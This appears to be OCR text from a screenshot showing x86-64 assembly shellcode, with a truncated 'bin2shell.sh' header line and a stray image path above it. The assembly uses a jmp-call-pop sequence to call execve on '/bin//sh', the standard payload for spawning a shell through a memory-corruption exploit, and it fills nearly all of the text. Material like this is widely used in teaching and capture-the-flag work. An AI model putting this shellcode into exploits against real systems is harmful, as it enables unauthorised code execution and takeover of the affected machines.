
#./bin2shell.sh shell <== xtract h
=================SHELLCODE(INTEL F
section .text

	global _start

_start:

	jmp shell

here:

	xor rax,rax

	pop rdi

	xor rsi,rsi

	xor rdx,rdx

	add rax,59

	syscall

shell:

	call here

bash db "/bin//sh"

===================END HERE=======